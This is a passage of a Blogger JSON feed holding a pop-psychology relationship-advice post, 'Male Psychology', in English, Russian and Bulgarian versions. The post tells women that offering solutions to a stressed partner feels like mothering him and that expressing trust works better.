'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; You, in your attempt to be his partner, are unknowingly taking on the role of his mother. And no man wants to sleep with his mother.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EWhat does he really want at this moment?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He doesn't want your solutions. He wants something much harder and much more powerful. He wants your trust. He wants you to sit next to him, put your hand on his, look him in the eye, and tell him with all your feminine strength: \"My love, I don't know what you're going through, but I do know one thing. You're the strongest man I know. And I know you'll find a solution. And I'm here, right here, right by your side.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; That's it. That simple phrase doesn't give him a solution. It gives him something much more important. It gives him strength. It tells him, \"I believe in you.\" And that's the only fuel he needs to move mountains for you.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Learning to stop being a \"savior\" and step into the power of your \"Queen,\" who rules with trust, not control, is the deepest process of female transformation.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6256987380812774004\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/male-psychology.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6256987380812774004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6256987380812774004"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/male-psychology.html","title":"Male Psychology"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_stRNnpKblZ_lUHLOWUTIgtyqma2F1Je0v-9YisamP9sEHD1sOyBqbbJ142in6IZUwGkkGzNnCd12v3kY4lQRpg5AknFwMqXGWR1CPUDZHx4g9g4MPp7J9X6fqogXXsZgBpS0FRT82qh7BhELItTnJn7K0lrY_GyRa1MDbJC7ixViSSi8AtA3LuTo7TKA\/s72-w640-h366-c\/MP-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7437237449505583941"},"published":{"$t":"2025-09-08T10:21:00.006+03:00"},"updated":{"$t":"2025-09-08T10:21:45.519+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Мужская психология"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Мужская психология\" border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2dmCBpbZnMzmgl9L1VHhjgDzxs2C0xdswLbl2OIWZ4pirudOiJm6S2Kairw42tV36brudbJCuJ692OGKinkCnL7bCYy0Lh5dDhYHAG2XBwZNJxRFjfNJpmvAxoL7Y0HmOqMknnJJmdK2o5EooAkQIj2iuUw81CkD41yR01F3xQJI3-1gcVEzBYu1ib78g\/w640-h426\/MP-3-min.jpg\" title=\"Мужская психология\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн приходит домой. Усталый, напряженный, молчаливый. Вы, в своей бесконечной любви и заботе, сразу чувствуете: что-то не так. Вы садитесь рядом с ним и спрашиваете: «Что случилось, любимый? Расскажи мне».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн вздыхает: «Проблемы на работе». И тогда вы, замечательная, способная, умная женщина, делаете то, что умеете лучше всего. Вы начинаете помогать.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E«Ты пробовал поговорить с начальником?», «Почему бы тебе ничего не сделать?», «У меня есть идея…». Вы предлагаете ему решения. Вы предлагаете стратегии. Вы пытаетесь «исправить» его проблему.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ тут это происходит. Он взрывается. Или ещё глубже замыкается в своей ледяной пещере. «Оставь меня в покое!», «Ты не понимаешь!», «Мне не нужна помощь!».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ вы остаётесь там, одна, убитая горем, с одним сокрушительным вопросом: «Но я же просто хотела помочь. Почему он злился?» Сегодня я открою вам одну из самых глубоких и тщательно охраняемых тайн мужской души. Истину, которая, однажды постигнутая, навсегда изменит ваше общение с мужчиной рядом с вами.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн злится не на вашу помощь. Он злится, потому что ваша помощь, без вашего ведома, звучит для него как приговор. Приговор о его неспособности.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКогда мужчина сталкивается с проблемой, его самая глубокая, самая первобытная потребность — доказать себе (и вам), что он может справиться с ней самостоятельно. Его ценность как мужчины неразрывно связана с его способностью быть героем, решать проблемы, быть надёжной опорой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКогда вы предлагаете ему решения, он не слышит: «Я люблю тебя и хочу тебе помочь». Он слышит: «Я не верю, что ты справишься сам». «Ты слаб и неспособен». «Я знаю лучше тебя».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EВы, пытаясь стать его партнёром, неосознанно берёте на себя роль его матери. И ни один мужчина не хочет спать с матерью.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЧего он на самом деле хочет в этот момент?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЕму не нужны твои решения. Он хочет чего-то гораздо более сложного и мощного. Он хочет твоего доверия. Он хочет, чтобы ты села рядом с ним, положила ему руку на его, посмотрела ему в глаза и сказала со всей своей женской силой: «Любимый, я не знаю, через что ты проходишь, но я знаю одно. Ты самый сильный мужчина из всех, кого я знаю. И я знаю, что ты найдешь решение. А я здесь, прямо здесь, рядом с тобой».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EВот и всё. Эта простая фраза не даёт ему решения. Она даёт ему нечто гораздо более важное. Она придаёт ему сил. Она говорит ему: «Я верю в тебя». И это единственное топливо, которое ему нужно, чтобы свернуть горы ради тебя.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EНаучиться перестать быть «спасительницей» и принять силу своей «Королевы», которая правит доверием, а не контролем, — это самый глубокий процесс женской трансформации.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7437237449505583941\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/muzhskaya-psihologiya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7437237449505583941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7437237449505583941"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/muzhskaya-psihologiya.html","title":"Мужская психология"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2dmCBpbZnMzmgl9L1VHhjgDzxs2C0xdswLbl2OIWZ4pirudOiJm6S2Kairw42tV36brudbJCuJ692OGKinkCnL7bCYy0Lh5dDhYHAG2XBwZNJxRFjfNJpmvAxoL7Y0HmOqMknnJJmdK2o5EooAkQIj2iuUw81CkD41yR01F3xQJI3-1gcVEzBYu1ib78g\/s72-w640-h426-c\/MP-3-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1560621010376123643"},"published":{"$t":"2025-09-08T10:18:00.007+03:00"},"updated":{"$t":"2025-09-08T10:18:52.684+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Психология"}],"title":{"type":"text","$t":"Мъжката психология"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Мъжката психология\" border=\"0\" data-original-height=\"316\" data-original-width=\"474\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nj9aUGjxxVJtunPPP_kzHCBT8F1-t3JciLcs7y0dgFOd8VqmOBrownmkrThfmqCD6G1KeHMeez0H_QOle7_sWUkbY6slmcp1pzESNaltgyuki3kz5VQTE8X_M4vH1hDgKDn_zzfSa6FS9JMRxOwvZOmT04XG6WVTnObucbsXNj-dY099_h5GV0QJ87PT\/w640-h426\/MP-2-min.jpg\" title=\"Мъжката психология\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Той се прибира. Уморен, стресиран, мълчалив. Ти, в своята безкрайна любов и грижа, веднага усещаш, че нещо не е наред. Сядаш до него и питаш “Какво има, любов? Разкажи ми.\"\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EТой въздъхва “Проблеми в работата.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EИ тогава ти, прекрасна, можеща, интелигентна жена, правиш това, което си научена да правиш най-добре. Започваш да помагаш.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"А ти пробва ли да говориш с шефа?\", \"Защо не направиш \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eнещо\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E?\", \"Аз имам една идея...\". Ти му даваш решения. Предлагаш стратегии. Опитваш се да \"поправиш\" неговия проблем.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ тогава се случва. Той избухва. Или се затваря още по-дълбоко в ледената си пещера.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Остави ме на мира!\", \"Ти не разбираш!\", \"Нямам нужда от помощ!\".\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;А ти оставаш там, сама, с разбито сърце и един смазващ въпрос: \"Но аз просто исках да помогна.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЗащо \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eтой \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eсе ядоса?\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Днес ще ти разкрия една от най-дълбоките, най-пазени тайни на мъжката душа. Истината, която, веднъж осъзната, ще промени завинаги начина, по който общуваш с мъжа до себе си.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Той не се ядосва на твоята помощ. Той се ядосва, защото твоята помощ, без да осъзнаваш, за него звучи като присъда. Присъдата, че той е некадърен.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Когато един мъж е изправен пред проблем, неговата най-дълбока, първична нужда е да докаже на себе си (и на теб), че може да се справи сам. Неговата стойност като мъж е дълбоко обвързана със способността му да бъде герой, да решава проблеми, да бъде скала.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EКогато ти му предлагаш решения, той не чува \"Обичам те и искам да ти помогна\". Той чува:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Аз не ти вярвам, че можеш да се справиш сам.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Ти си слаб и неспособен.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Аз знам по-добре от теб.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТи, в своя опит да бъдеш негов партньор, несъзнателно влизаш в ролята на негова майка. А никой мъж не иска да спи с майка си.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКакво всъщност иска той в този момент?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Той не иска твоите решения. Той иска нещо много по-трудно и много по-могъщо. Той иска твоето \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; 